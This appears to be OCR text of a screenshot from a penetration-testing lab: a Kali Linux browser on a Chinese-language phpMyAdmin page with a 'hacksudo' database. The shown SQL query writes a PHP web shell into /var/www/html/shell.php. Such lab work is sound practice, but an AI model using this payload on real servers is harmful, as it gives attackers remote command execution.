 192.168.1.48:9000 / localh
192.168.1.48:9000 / localh
192.168.1.48:9000/index.php?route=/server/sql
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
phpMyAdmin
近期访问
表收藏夹
新建
hacksudo
information_schema
mysql
performance_schema
phpmyadmin
服务器： localhost
数据库
SQL
状态
账户
导出
导入
设置
复制
变量
字符集
引擎
插件
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0007 秒。)
select "<?php system($_REQUEST['cmd']);?>" into outfile "/var/www/html/shell.php"
性能分析 [ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
查询结果操作
新建视图